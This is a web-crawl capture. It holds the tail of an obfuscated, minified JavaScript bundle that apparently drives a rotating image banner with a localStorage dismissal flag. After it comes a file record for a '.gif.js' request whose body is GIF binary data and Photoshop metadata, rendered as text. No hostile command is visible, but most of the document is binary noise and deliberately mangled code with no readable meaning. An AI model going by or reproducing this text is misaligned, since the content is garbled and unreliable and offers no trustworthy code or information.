-25,n)}if(t(0,278,230)!=typeof Symbol&&null!=r[Symbol[Wt(258,1157)]]||null!=r["@@iterator"])return Array[t(0,277,299)](r)}(t)||Yt(t)||function(){function r(r,t,n,e){return Wt(r- -365,t)}function t(r,t,n,e){return Wt(r- -681,t)}throw new TypeError(r(-76,-51)+t(-358,-389)+r(-81,-53)+t(-326,-377)+t(-376,-305)+r(-71,-55)+r(-64,-22)+r(24,-17)+"ray object"+r(-40,-31)+t(-279,-319)+r(-17,-70)+"]() method.")}())[i(1110,1183)](function(){return Math[r(-171,0,0,1012)]()-.5});u(o.slice(0,2))}}()},[]),B(function(){function r(r,t,n,e){return y(e,0,0,n- -164)}return f[r(0,0,294,259)]>1&&v&&(p[r(0,0,379,382)]=setInterval(function(){l(function(r){return(r+1)%f[Wt(265,1011)]})},3e3)),function(){p.current&&clearInterval(p[r(0,0,379,-507)])}},[f[z(-543,0,0,-582)],v]),0===f[z(-543,0,0,-571)]||!v)return null;var b=f[h],C={};C[y(577,0,0,558)]=y(501,0,0,526),C.left=a===z(-404,0,0,-329)?y(587,0,0,544):z(-525,0,0,-579),C[z(-523,0,0,-545)]=a===y(511,0,0,478)?z(-457,0,0,-494):"auto",C[y(589,0,0,557)]=y(592,0,0,583),C.maxWidth=z(-418,0,0,-383);var m={};m[y(519,0,0,500)]=x,m[z(-496,0,0,-535)]=y(568,0,0,490),m[y(481,0,0,473)]=C;var D={};D.class=y(624,0,0,551)+y(665,0,0,591)+z(-518,0,0,-444)+z(-539,0,0,-521)+z(-499,0,0,-440)+z(-537,0,0,-510)+z(-488,0,0,-519)+z(-484,0,0,-451)+z(-542,0,0,-613);var A={};A[y(433,0,0,508)]=function(){function r(r,t,n,e){return z(r-1541,0,0,e)}function t(r,t,n,e){return y(r,0,0,n- -241)}if("eACaU"===r(1049,0,0,1010)){if(_0x3165bf.isArray(_0xc2c82c))return _0x379a3f(_0x5a69e0)}else try{var n=(r(1012,0,0,1089)+t(243,0,271))[r(1116,0,0,1189)](a);localStorage.setItem(n,t(178,0,225)),d(!1)}catch(e){d(!1)}},A[z(-496,0,0,-443)]=z(-527,0,0,-458)+z(-459,0,0,-500)+z(-490,0,0,-432)+y(614,0,0,564)+"t-white ro"+y(601,0,0,587)+y(638,0,0,578)+z(-422,0,0,-434)+y(461,0,0,470)+y(561,0,0,521)+y(454,0,0,532)+y(453,0,0,480)+y(457,0,0,499)+z(-516,0,0,-467),A[z(-498,0,0,-450)]=z(-513,0,0,-498),A[y(502,0,0,491)]=y(417,0,0,488);var M={};M[z(-504,0,0,-503)]="xs",M[y(599,0,0,568)]="white";var S={};S[z(-461,0,0,-431)]=y(541,0,0,524),S[z(-545,0,0,-614)]=0;var q={};q.display=z(-477,0,0,-496),q.margin=0,q.padding=0;var H={};return H[y(452,0,0,505)]=y(644,0,0,566)+y(435,0,0,492)+"ft-1/2 -translate-x-"+z(-451,0,0,-529)+y(490,0,0,454),t("div",m,t(y(546,0,0,590),D,t(z(-396,0,0,-412),A,t(n,M)),t("a",{href:b.url||"#",target:i(b[z(-508,0,0,-469)]||"#"),rel:y(494,0,0,573),class:"block w-fu"+y(460,0,0,469),style:S},t(Mt,{src:b[y(533,0,0,575)],alt:b[z(-498,0,0,-561)],class:"w-full h-a"+y(385,0,0,463)+"-cover block",style:q})),f.length>1&&t(y(514,0,0,590),H,f[z(-397,0,0,-345)](function(r,n){function e(r,t,n,e){return z(n-767,0,0,r)}function i(r,t,n,e){return z(n-223,0,0,r)}if("BcEBx"===e(388,0,364))return t("div",{key:n,class:(i(-170,0,-239)+i(-170,0,-248)+"full trans"+e(425,0,365))[i(-125,0,-202)](n===h?e(277,0,234)+"ge":"bg-ph-gray"+i(-162,0,-229))});if(_0x195696){var o=_0x1dadb7[i(-251,0,-272)](_0x2b0f74,arguments);return _0x5380e3=null,o}}))))};function Ot(){var r=["ig5VBI1PDgvYyq","sw52ywXPzcbHDa","zgfYAYbIB3jKzq","zxiGDg8GyMuGAq","B24TywXS","EfH5ugm","BIbVCMrLCIb0BW","5ywZ6zET5BM/5zgk","odm3ntG0mfbgyvjRyG","zML4zwqGEI00ma","yxjPys1SywjLBa","B3r0B20TmIbSzq","DxjS","igjLigL0zxjHyG","zNjVBq","Dw5KzwzPBMvK","C2L6zq","BNn0yw5Jzs4ksq","mcb0CMfUC2L0Aq","CMvM","CMv0DxjUicHMDq","Ac1NCMf5lwXPzW","DgL0Bgu","Bg9N","y2XHC3m","yxbWBhK","qxjNDw1LBNrZ","B25dBgLJAW","ELPlyw8","BMvYx2fWCa","lteGEI0XmcbIzW","x2nSB3nLzf8","lwXNig92zxjMBa","E30Uy29UC3rYDq","yMPLy3rZig11CW","DgvTChqGDg8GCW","B3CTAgLKzgvUia","CYbTDxn0igHHDG","BMfTzq","zxrOB2qU","DgLMEs1Jzw50zq","r1PVDMe","mtu0nJjiu2fpvuW","yMXVy2S","otD0r0nhDgK","mtyWChG","DgvZDa","uLPgzeu","u3LTyM9SlML0zq","nsbYB3vUzgvKlq","y29UC29Szq","CIbOB3zLCJPIzW","whP2zKu","x19WCM90B19F","C2XPy2u","Dg9tDhjPBMC","DMfSDwu","AxnbCNjHEq","DY0XlJuGAc0XlG","zgLZCgXHEq","Bc5PDgvYyxrVCG","B3aTmsbYAwDODa","y3vYCMvUDa","mc41CMvT","mJC0nJi0we1qCvvu","DgfIBgu","zg9Uzq","AxrLCMfIBguGAq","lwXPz2H0","ms8YigzSzxGGCW","CMvSyxrPDMuGyG","DhjHy2u","mJy4mZuXmLPzzw5MDa","zNvSBcb0CMfUCW","mtjMAhjxue8","suDivhK","D2LKDgG","yM90Dg9T","D25Jvvy","rxjYB3iGCMvHza","CMf0B3jDkcKGBq","y2fSBa","Cg9ZAxrPB24","lwjSywnRihrLEa","CMf5ig9IAMvJDa","ywjZB2X1DguGyG","C29YDa","y29SB3i","zxHJzxb0Aw9U","y2uUcKLUig9Yza","z1DiyK0","zxjYB3i","BM9MB2XSB3C","mZm0nJjKs2PVsg0","Aw1N","y29Uy2f0","zw5zzgu","ihCTnIbOltyGzG","Bgv4igL0zw1Zlq","rxjYB3iGC2f2Aq","s2zdz0u","BguSig5VBI1HCG","odbWEa","y29UC3rYDwn0BW","CMv0DxjU","D2fYBG","Dw5KzwqTzNvSBa","igfKignHy2HLoG","BMCGC2LKzwjHCG","zgL2","zY1WAc1NCMf5lq","zxn0CNvJDhvYzq","ndK1wNPuExvp","yMXLigLUC3rHBG","zsbHifTtEw1IBW","ntC1mZeXofH5yuDytG","BgvMDa","qMnfqNG","AxrPB24TywXSia","DwTRC0S","qebPDgvYyxrVCG","DgvYywjSzsWGBG","DcbOyxzLigeGwW","BwfW","yNv0Dg9U","yMLUza","ChvZAa","AxrLCMf0B3i","DgvTChqGDg8Gza","t2jQzwn0","CgfJzs14lte","CMfUzg9T","BgLUzuHLAwDODa","Aw5NihnPzgvIyq","BgvUz3rO","C2HHzg93lwXN","CIbHzcbJywnOzq","mJmYmZyYodb3tff1ywi","CIbIB3jKzxiTCa","DxrVig9IAMvJDa","AhqGCM91BMrLza","twfW","Dhj1zq","z2v0sxrLBq","yMCTCgGTB3jHBG","BgWGAc1MDwXS","y2vUDgvYigP1CW","CM4GDgHPCYiPka","C2LKzwjHCL9Hza","C3r5Bgu","ywjZB2X1DguGDa","xsGPig1LDgHVza","yxv0BW","ChjLywqGBM9Ulq","CMLNAhq","BMn0Aw9UkcKG","lw9WywnPDhKToa"];return(Ot=function(){return r})()}export{w as A,jt as B,Mt as L,Kt as S,_t as a,g as d,B as y};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ku2.mk3.szerulik.com/320-240-12.gif.js
body_size: 277757
content:
GIF89a@� �  ����\��O�`K,��<J��T��cjiW��,�e�N������J泖��)k����G�Ҷ	��N�������l��I��+��l�(qp1�������n����؏�nJo�5�+MM*#]���n�f�ӏ���Ѷo��k���ѷL���~s���LuG5Nl-���ֱ+�װ��<��u��?����8@��iԑo��j��KӏǑ&ˇ�K��l*�-������ׯ�o��0-|���ǻ��O8�C���xL�!���B4_���::���Cj��3&IR4�`{k�����i�/�����2�;�����f�����w��������������������f���������_��y�����������������]������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:006367ce-4910-4995-b10d-f3e8e78b58f7" xmpMM:DocumentID="xmp.did:76252F7DB89011F0A5CF89B76609603D" xmpMM:InstanceID="xmp.iid:76252F7CB89011F0A5CF89B76609603D" xmp:CreatorTool="Adobe Photoshop 27.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:006367ce-4910-4995-b10d-f3e8e78b58f7" stRef:documentID="xmp.did:006367ce-4910-4995-b10d-f3e8e78b58f7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    @�  ��|��/��

$���
=������>C0��7Z(%(Z���;���5���E7DB��R�%X%��)4
=���)5(Q�5"��4=���������$BE�	@Fso�^(���(GQ;Z�AQ�ëW&��Tf��&�x�a�/V$6���!��B��H���!T!I�$aJ�Hұ�8Q���A&�J�"h���Hq4�C_��t��4z�r����G��腨J)�6rhӪgݫw�����:��QN�(���E%\����8Y "�2)�t���)�l�R�	D葂Bi��w��Ԏ%`��jҠ��E
��.��)H)Q�F��89���f
�Ƒ�4�m���lϥ���i}�� �\�	s>0��-
��X��ռx(Qe�2���qp�Yp>�6�)HgZj7��ZQH�El��fۆ�0An5 �o��0�%2�s͡��0�Fv4���vyW
?���]oi)���{�(t��E/T1_~L�Пfj�' �L^ք��ey`p$(Z*6h�h�XI
Lh@Be����������$�+�ǡy�!�P��R @���X�j݈�l��0�@"ސ�%$��>�� $�Iz���5��JL~��MJ��ElD�%��y� 
�i�ĖF�ؖ l.ouF�S��0���M�g�"pXX3�4D��!|n�i�y���c�`��s�<s��B�"	g�m��G2�T��!���qɑ��
����r˭6�bKJ1ͪ���k0O���9��h�-�Ŧ�

��xh�
���T#���P]�D{�[����>Q��A	���EE	�C%�Ԅ��ڪ�M\ 2�-���W���� ��bQ���L��L�ߖ �T��r�˪2Cʁ���SM1�݆�.Ĉk7� l0��	'��/@'3tѨ�t��W�X�AxQ���	����L��jH[�-�U ��d}����[��s�f�x�k��~�QT��H!��ې���,�P1��xo��z(xp������?n� `��7�x�Q  A��U��H���*���5��CѴ�4xgY@����v����Fx�Fk\D����/O����׼�tIz.��U��U`{ ��DT �	����)�I~�� ��Q��
t`c�x;v�b�n�(o��P�sb��8�9���u� x<V�x4"�ޥ���G�`�l��}�,,B��ӣƅ�����S�,��U!����Cf&zÃ�i�t�A}ˈ�gI�1��s�#��G+�@���$���Lf2K�e:��e�e��(�`�'�4��i�1�,d�8(����QO��q?~,`��d-.��^e"_H���<��Ӕ"IWy"jo{Ch��%�� CPxҕr$q�	�Jq�jࡖI��(M) ���QQ*U���YD��ȞMq:Gܴ��wZG7��	�Ġ8�6��!_���_t1�E!����(I��!W�U񌗑���h	�:ْ55��e�І:�x�+*C��~�@+�x�\��v!e�X:9�����i2�R���p�,d� �	4{"�iN5��3P6{W���Jڟ~\��8�&�����!���A�H�Z�BdamU	��LY��:7�h�R�&��ծ}h^��W?,A:p�x��6o4`������a_��W�+�VT6{�ͯ~3�Y<b7uCj[��f��jo���m��W�'V�X��6�(A;z{�7�`�`\�ɖ��y�-����'<�2Y�q�k��[�4PhC��c��x��]���Ld(���m��T�Q\񫞭�|���g&���}gЊ��_��z[��>4�� |�6��	D�BQ$�/�����a�n5�|>R�M��=!�~q�6]��P�7NA����*�I�C^�L�x�Ӡ����^����YnE��8e#ޮ�V���w�V���̀����"��_+.��
p����ll���9�p�u�pU#�9����ޙ�@s'!X��.�02�ќak�V��p����(3�S>�B��j}����u���)_�p���akd�ڴ���h�1C���8����9���6ʈQ��9��ۼ����h����0h��8K+��͂v�%0"��� ��N��`��F�P`�_pxC.�Ӫ_���Rs�q����!�9��_�����A!$���=����c~�����|p�>��D�^��}�.�� ���Ĩ�����B/��^�	p3�7uz��L`x��#fO�X���뵸����^��i��������u�����޿\�)���8���\�ɫ4	�>� �7�yD��2Է����mh������A�u���?~<� �ph�{��0z`��^/�)ZX������PW�{�2!��v��v

Rn���|P x�u|uS�w��=�x�F?pe�<�� �GBX�Q�7~28���p�����8~�B�:XYP�}��@��a�l�QB�崀�6�l8w����n"�n�cc Y��8Uic0 ��$PZ,y��|��j�0�k��}�F�FtdD7��Pwy�3�|��A�p ~E:xF�TKX)M�u9r$Hr�a�r���|u|�]�ցy%A���| 7}j&Z$���!�L��Y��YrPG��r���'�$��8JWz��jĈM���rP�Ӄ��~t�8�h�9=��P���uO��v��8���@t&2�cy�?u|a��F ��o�X? t�g ��n���G���8G�u	�Y�YD����Y�FF���fy3P�r@v0�&3�dɖkcrc�yT���ܨ��RHr�3O�%���mŅפ���yE��H U p=PZ�7��ӆ���Ȉ=�G��eY�؋��Z�d���7��y��Y�x�f�Y�� �_����K�=,ْ�@Є19�zY�&��p�?�r斓�����J~�]�`y��O0���؊I�F��ytV��ZiY+@�3S�=���iY	A:x��RP��4���.ك �Țp��G�=sI�v�C�Tp&p�TP��d�JМ�y�}ɜ����	�ԙ���' �	&8����		4��R�WE ��]��j�X8���(�I���)�x��Ҩ=�I��ן�)kztğ5�}���8(k�=ZGWPPM�W���n�e�I��C��":�$Z�&z�"�'@(�O�O.�)"���6*�@!0Jm�=�G�?Q��@Y�4��"��?�P��wt�c.���e= �~I�ß�Y��~���~�~�gYZ�6Ggj���Kb��t����'vz�x��z��|�*�,J��:��Z��j�:�(V`�����s�I���N*t
�Q��@x�W
�R�
+�u�T�)�.�Yj�ۧ����ت�'�����ءڧ�����'v�� �@e6ʺ��ڬ����Z�BR������o��k�S�i�n���Nj}��4@� fX���	�锤:��.��F�p_�Y�t�_��_>�Mq�Y�ڌd��sZu�����U�4�[�{�+Fsa���S陭�V�G��Ȕ�IׇA����*�kG�k՚L�b�τ=V�G��p:�L�ū	 �3�C�@�D���s�K[�F��H;���ZP��q�V��Z��\۵X�@�$:�T�ۅ���?Zi�:}�XoLz��G�4M�FK�G;����A6�pW�zň��(k�
:šQX��6�� ��k^�;��[����@{� -й������;��k�߰�@p ����ۺ�����K��{� � |X���ꉶ��cEJ}G�X ��7Q�	E3ռ�ZG�IQ�3��3׷F��~e��!�k�}��A�Q�(�0�G:C�������@��`	 ������ۿ ��<��� ��p\���l�������DQ��X�	QO YI�cP���Sk{� >�j��T�*<D8�����0�هN4���5�T�馓0�u	�f��C�AF\�H��J��K|���uiR<�T\�r�X\ ��O8�����c2 ��OZM'��+����61��p\�rlâ2�0 ��>��?��P LLā<Ȅ�A`�$�|{��[����XeYC�����f�h��j��t�m3�qʢ\Ǥ��B��w��:	(ȅ�ʃ� S���������?y5� ���ɃJQ�H�p����O��}�����T���;�Le&�\�1G��$����ʲ�V<�z���'~ໍ�y�ˑ����׭7դf����p�Lo��yt�΄}��p ������ά��HƤ`�s ;�G�ĲL�Ί�f��ν���]�YN0��yK�S�	��W���X]�Sn�К�הzOt�]jYk�S)@M�UM���sԾ7�����LwM{�!��B����`��X�I��sa���\xu��W"�)�W/�s��lK�pk}X�ӗ�S�S���)�Z��=R�SE4`�E�[RD�GZ2�S��`k�X�ZW-�Y�����C|�%���C��S��Cr�ڸ��k���/}�e���W��]��c�L �
y
�7u�P��[؉�����y�U߃�%��egY��=�a�0ސe��	�e_�U`_�+"ѵ�է��0@��`�It��mZ$еb!�Ҩ=Ļ����6"��l�������ʝy5}5�S�ͼ��p�u���k��
�sl}0~P�Q�X�Ym�G�5l���,^���_ɴ�<.H�ͣ�+�����D	�)�\���=w@6z�Vp ����ZZ P]��[l���9�ƭ�Y�S&;�&\�Ķf"�xd�v,U�U�v`6�NYX�~D�VDއ��Kڢ���߹��-pU�!a] . �Z )�'`b=�T����־��h�
ca�*�0��}ϐ�ؚU�p{t�:���$��肎�#$Y�Nm�q��A"׮�p<8B��=�3�	3J��Q������~p`�$!�ee���a��0������sm��P>���O�:?��S�yN��nT6���V�l �s���UXv>���_��� �z䮕�~�-�<��b{��՛�颔0�S<�P�*�<*V���N�e^h� Q��&פ�y��>����1!�*L��X��SW�GWiYSi���f��m�g)���Yb�Y��c�1��tf�ꖅ8��n+���U�" 6N�5�*b?�Q�	��$w����Y(N�P.ׂ�FÍ�?�����<�@��_�X0~�H�xԃ3�_�>GHM�������&1��0�<$<�,!���x��}�}5��Qg�P m��#PV���/� ��p�F�������ʭ �ߏ
�W�۠@�����p�X~.�p~+�'~�p'�~~XX~������-���~>)��/�|����1M�V2_W�e���!Eof���2�V''�V_w�x!VV�'�zr��7C���(@(!w����)�M~\ 
X�`��`QС�Ç��P��+���Q���*��ر��r�L4��K(��T�I&�+<���E�Q"	�S	�*W�b�+�&��\��lC���`�CV��mx�#�����V�е�tW����;+�b��*E��!Xpp@.\�D��0�c��a�f%�ƎXf`�4TJ�Y���QfIK'n��ɑ�O�@-	�y*��*�J��k��oN��-�uk�exDX�E���xV��!D��ǹ:W��3|DЅw��w�|�S�[��A�@���b��?�߁�$����e#�pI�#�4R�jԁ uZ���p�K'!x�&Z&IB�k�f҂V�m��L
Q�A�w�c\v�p0����smY�c!��c2o�s�psiA
��$zꥰ������(�Ø=t0&����o�Ua���Y�Mr>('!8���E��$o��&��zŝ�D�ۇr��b��|��o4�X�Y��#1�8��q$@�3�i2����K6�c0!Hi�"��R�h��?�G�H�:R�b�i���v` =�&on��=p*���P{m��l��%}�k���\�-�5Z�Q�
�BT3VCp}\��;9�aԄ��
�9S��u*��p+-�W�y��+!��lP�m�N����@B�<+U����(��r�
"-"sl1���I��
͉�BȸE=����<�W�]�D>�"}���f���1<Q��Ϭ�TCA2�X� (��[���\S\��c[���:����w% 3փ�|��T�U�Y%�4�J4U�!lC]AK�Y69�(q4�e�u>�P��{�R�2}��h�U�۵3U�AU�ႝ)�p0s��l� �#��ڧ�]1x��S�R�2�z ��1Z��eO�%:��wZ�Sv
C�o~E��F��o��C�;cSwi3R�����na-8��f ������ `�+��>��������U���x0P�yX�zꑔM*� )�JK�{���t��p:�8&�,]�
��t���o	�A�>�=�U�n�K�*����nX/0ŵx��`Q�Fp���T.��TE	nAY�Ђ��1��Nw&-ԥ�TAa����0����Ep� ^���6��r���/�4�.����́7��#��
��K��T臀%N��L)��#��"Vd��@F�B�d�\�+W1`{��+��ސ��v�����`�?�G'�я�K�"H��7����ƴ|�W�$AOy���B��O)�3� (���DS���\�@�0pU�� ���h�gWpBa�Q�Z�]��:��FJ��"!�U�d��v� ��P�	��u�!��x8��	r�Mnr�a!�_	Q�T�3=��[�FeRx	0_�g��ծz��W@@ &`ˍ��8�QZJ%���D�Ђ��ծ�e0��/҈�H�Sh�ҩu*�opFE�h��i�P��j_ĳ�v������b�i���TYDU*iQ�U�/tj��^�U��J[�uf��6P�N��u�V�(8�v��� ?��Ԁ�R^�๿l�T���l�S3#g=���=Ýe�]�5ZA���9���n' H}0��$҂V��`� Y�_����D��g����Dn���ցú�-Ђ������o��J+m���Qw��Miva���!9�T��A�~%,;宋;;����ǰ�1��N�Vʹ�$�j�]������(��@�� �N��o�����.�+�g`�$�ٸ�p�|�\Z�XiV�ԥ;���.+7��v]�������GЂ���|v�Q��h�=�8���\c^W=��Q.n�
]A�n�HA�#@�+c@�Ģ�e��V�����A�eMkYS8����4k[�`���,{��b3��8h313-L�88�nvɨ�D��	3�& �!	�3 4h0��	��y�����n G�|��_1�:3i�.Ȧ���O[>`���1� �����r bmlc+!l�l8Pl��R)����� �W`A����S�N能G�bjazN���`d`��W.҂������V�-�x�/*U�!kE���켕���������*?�Υ�O�"p|�a�N#���bC\�2��ƙp�"��� G���.reպU���a��k{ad��6|���9`_H<u�����{\�c�Q�XJ����g!v�Q�O���m�h�27*�:�W�W,�j b���#���( ���2��k�x�H�4k   ��� ��O����{d�FW���'���d�����z�/)������0�����?�|���T�V<��MU>Fz�t0$'�cL��.u�)Ja]�;��aR�4�u
@�Pp�a&c2 bW{IA|f�}���>"0`}s�s����@-6p}(�}x��GQ�V)3�z�WBP���$�v� -�F6�G!� �� >����y��.tQp(01 }��%�T���� ��zV�haL�Vt�vh�^dg��$(5��$�"��� ��  �a>�pH���@�N��A1�/a1\ߐ�g�EЃz@��K�W@FX�|�F�2*4�0�*�q�s�� �ǃ��"'�"PBj��B�@P���h��;��5�TX�d�xXQ�(@_��W��cx.��8;�x��"iㅝ؎6yW��y�}7Z#oBh#����6��.�|�'a�/�h�`���s���XsQe��a����ь���rh0���+��a�8ڈ#P�0��"h�Ð���>��J�2x0� 6�8�;(�ݗL`�:L��2��&Sj�WO@e3 p��U���G�X��S' �L5@�Qr O"X���!X��)���X){H��*W0 >���{Z��R����@Y 6�3s�ps�X ��A�yxU���H�)�#�����Pi��/~� 8�@!�� j���AQ8T�I�d})���y��Hfx��A���bZs�+G�L��/�)��y/��{��$@���{)�	�y��0"S�z�@p��X6x�؇�IɆ��7�H@ᙚ�yr���9�8�Mұ ��Mr *��I�RR�q�#�e�ԲK�������K�&�ep�Ow%����$���8��ItX1��_�: 1g��Y�o�}8bo��8	�n �?�NAs8�`9cB*�Ku��%��5�W�zH�r���U u�5�6��o嗍4J�������(����6��A�����Lq�5��h���w�5GY]�AQ-yget���A��̱]����#`��:�~i�0BY�ZҖ��KIY"��_`R���Z^Ԕ�~Y��{�h�K��~���I0�e�`�#@V��Y�yT�)��LOP��Ҝ��x��r9I��֬�	�z�g l�
��_d���׹ ��Z���p%�:~��ß2@rC�,Lӗ��e� /ڝg���L�j�	e^�8��?w�� ��֘��9F!�)g��qF��$M����f�7���F��vכ3+ Ǩ�ꖀ�rHz���T#�XU&��J>��uf��y+�s	 ~td*zv8(��ט���q��1�w��V�q@4z+��3�ZqĄ��}_G�i�8Kzf������j�(UA�Td����Պ~�K����c"�H" �5J���S�����M*�/1`a&�Qu˛D���/�u��(xj��J*os�:�Mx��g`ӓӡ�<K�55Ĩ�ky/ ��d/&KYI��F�_�´�8&��c�j��nW�n+�4@<?�x44p�	����z���?!�z���D��v�v���b��~� jyn�fq<�SH������G�+���zB찔qv�s����QC�н���d��
P��R�oP�X*�DQ�BQ��>����YF���غ�������
t0��dÔ�+����z�ՐP�aZ�]��D }.0 X0�L=�:����Y��y�r«�O�E}O����!��>���bB��P�=0ı�0�;x;��]�:�%�<ʛD�N�O��?:���\�]�H^@���|�*�5L G��]���s`����ʼ����*����d��$�r¡4zI�r�7�Ģ'�{\�e@���I�0l;�d�g[��|0������\ $z+�l��5�D6h�A[GJV��+����R�@��%���y���M���K��W�����{>��uj�˹gd��� ��ѴŞ� r�[��z���*dj�@���ϬI^2�Q�>Г�P6��(�G�*�(�ڳq��`:B��&�΍�!Tp���\��!&�v�����)n�w�ցY"`�� �m�	#뉂��B,_��r�;Q����x�C�@<�	Q�Ib<�5�s_�ϚW���Ck?�$Le�6Yכ��kս��ī���4�.�]�hm#@��	|n�ఉ����Ү{���c)���&�S�}�S[�)�M�AT�G�7{��,�t�ԧ*N�-������ �R� Ҍ�ܩ� 8�]{Zc^��(��gЯ{Ǟ���p���cx��O�)C`?�b>Zb�`�����U��-Vߵ�6}4�<5��T`_��h�}2��-�r�k��}�g��v)p�����4q���xK��6���e���gAO��=O�z��G��_� NF��{�����$�����J�]�b����՜e�5�. Z����������]c��c^uO�%KM�&��Rޅ�����ڵ��l�ۥb��vNm��/:�n�5聮�xt�5Y݉~�r����9�Pl�y�n��b[�`s��f�^�e �n�>�_�axc�䫞�#]��1��}�<�ޘL2��^�T��>�پNv���_�l~�Ȯ��3������60BO���u#2�p�^ߐ���,��➒�> �.��^�3�����*[�{�����L�d�^��+�.�G&��\��o�w?�_��fl�PO�z�o���� �f����v�*��>����.�e4�U� ajC5����Hj��g�B?�D_�F�H/�$ nH�<���dK�I_�V�o���Y�<OOH�Hb?�d_�f��w��h��n��i����n�v�x��z��|OQ[����?�bϠs�p|�����f.�v��A��?��Z���i��?�j_�k�������/�@������o�k7��?��_�6��������Y�����HB��o�j_��j�j����˯�m�=@'��_�����ߖ��������sO&���_����隣�Р������v�����j���_��2�2������5���������'4=�4'�����'��$���������������������(�4�=������ʸ���'�������ҏוZ���������=�����ޗ�?��������?��4% 
H��A�;0r7j <|#J��cX�@�٘ G���8��9(S�����˗0S�k��͛-��x��̙�@�
�9��Ѣ/�X���P�J�J�jU,����ׯ`�bP:�W;wҪ]˖h۷p�ΜK��ݻx�����ǋ8D�t,���È�y��, 4f"C�<���˘3S� d�ְ�C�̸��S�^ͺ�k�|c˞M{� ��G��M�
�"N����ȓ_�<y=̾�M]����k7\����{Oo�8E���ӫo�~xsB"%O_ĕ�����ϟ��� F�)0�^fhP`e��'�C��[� R@����ᆲ����8��'`�����7H���YH�v�c]�XcV$�h�MiN	��7�>�f�Q"��X�X��!�X"�r$�Y2`d/6h\�n�۔n���9j�ht$�j�fZq�j��$OBy'bp.z���g�����%���pB�)<���d��*�h�]E��w��*`E{b���f��x ��ꤢ��t���K[����A��JV�)��L�jE�E" ���R��)5�+����n)� C�淬�JZ�õM 9	��/�MT1ǒݚ+Z
�|��Rƫ�4D �mۥk1^�V�|᭔3�묽��0�'�[��+�����1�+Ê��q:\� 
�,q)�x��se,��
��ǣ��ȑimVXQAM��\s��L��I{�4�:S�C=�< ~�-�3F]�A��hȡB��Sc�u�zxꩃb��Ƃ������(P�=pE�ܜ׭�\kf�Z�vN�;G9L�E�,�z��\�z+&z�Twy��M�lwPy��q>��]!�����;�"�iA��r֝��ދ�o�YC_dp�)���W.�����`/`@�h{�������k\��Ů	Ӳ�f&>��/������I��l_��8��O~��`W�=��Ok8a�@�!W4`��$-1�9�S�����N)�!�.(�2�x=Í��䭂��zB>����KCM��,�$ k>$��ʔ�[}ou0R�x���eX���(D�Y�g� J$&1�XQ���ȇ/��1pBa((�ԩ�0`��f\�H����/L�oZ��P^1���騬�@lkg��>�~�����*^_8Ļ�§9�fp|�c ��H��
��f�\|��L;��Al���2�[�%�|��3��N�E�mJU.ѵ�2�keU�e��F>Q��A��̬�lǑZ��XB�Q=�Ȧ
I(����j=$��rG�+(��$ֶ�a��(� &|��͓��� ¢�J�w�4�� Z
c*�U���"� �-T�$�{�#�
��N eOȻpb��>��m|1�]�X��^�}�y��Z�CK��q3�a�'ܔtc��|�=�9�ʦ;x���c�\V�`>�et�A���Wb���j�g ��x
x	"���rЃj]�(p�wB+�j$K�>���Y��R��� )x��
�$v��u,�l�J�<�yY���IŒb���	HpG��! �f+��j��U� �7��=y�\�v�/�VuIʯR�[��W�F-�!e��rٔe��P��׈<��V& ^v��~PLo���L��+�9%]ǲ�^V��=�h���3���,~áh��w]����,^��e�c,턃cn �e��Bo8�CDfIb<�wSpl}�b���9%r1ÌF����3�Uk5�,����*�\��X�E���jD�ӫ�g���<'��v���{W+|r��B(�c�� rd1�IW��*6�h,S�!ΒdY]����0��EQ(�Z�:����a�����el�����"�+�t�KĄ)D`
��`�l��A��G���9�;$�@�6���zV��bݶ�`b@�îe��8��f����n��"B���f&���2@�P��&[�i� 2	��C>���`�]�W#�yY#m�,쳞�m�X2g���\� (���xlI<�������<B�!�C���4��|��l�s�lmm3E:Kk �����	ʯ�����p����2;�tD6���A�P
��J[�]��&�U���{{�x�F���x��1w\�WO�R��V�[���$˽*"UㄿjV��v�{��D���{F�d  6&�vϋZ��'sɝ��u3��4�~ �^��P�ng���AG~CS���~���α"����#:��>7���kr�x}�1�t�������sGvz�P@�Y����c���9���m?��Jv��y}��y��6A7#wBW�D{�'`$=��.gY��~2�GtG��u��|�t1�op�;Q�A
V
�_|VGE@#mA��Wt�$Y�4A�W�ʒ�F�D!(o#�!��o((FfGL.hs:�$B��%%1S mUq��f�DUG�sD�bG&�"����uDQH�X�$�H�:�l
0z�g %�:(~a�OEUU�gȆ����膒���EG,�,S��7 r� 䕀#t�H�hY�%pTBt(��4Q�Ȇ����cO��[l�o�H`��e/�:GzбpE0Z
` ���8~*�4��o�K������"��(����wU�";n�wY��F� N��Ct�UX�T9"|�Tz�g�����j3�X�����T�%x����N55��|p�9�XU���d�Uh��CCP<P�z�S����Dno��SS[n��ψ��~�H� ؈�� 9>��JePp�M�-�4�ٱWx�&P<$�p�TK�e j�E �����%,���t2yW�$�#9#�(S�HH)��E4SeW�>M��4Ln��_(cB`]�|E��~E9��;"EX���\��%d$�2;���>a�k�WY+����.�]��tH�e@�e��5r�6S mC`����C��rh�$=�5q��?�r�����
���I�p��R�03S��9kЗ��w7�T��U�wp�p:9j��?)�ZQ%-_�Ex9`M7�~dU�E�y,����WI�L0)G>�X	�OtEN�_�0Bp���6���0�~Z���$���V>�9N����|�Ě����������<��veB��uUT%�9}�� ]�Y� �m�Q>�h� �/�'fH�t��A����Y�2JN<i?:�CJ�����3G�;s��9�M2J@�������s��yB��ɤI�CȂS	�/�]��FZ��h����c�?ZL�FfP�lz8r4Ȣ;�pP��O�}^�?j��c�rJ�e
����
�k�.H
